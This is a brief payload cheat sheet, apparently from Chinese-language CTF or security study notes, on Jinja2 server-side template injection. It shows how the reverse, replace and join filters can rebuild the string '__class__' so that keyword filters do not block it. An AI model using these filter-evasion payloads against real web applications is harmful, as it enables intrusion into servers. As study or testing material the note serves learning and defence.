 {{()['__class__']}}
{%set a="__ssalc__"|reverse%}{{()[a]}}
过滤器reverse
过滤器replace
{%set a="__claee__"|replace("ee","ss")%}{{()[a]}}
过滤器join
{%set a=dict(__cla=a,ss__=a)|join%}{{()[a]}}
{%set a=['__cla','ss__']|join%}{{()[a]}}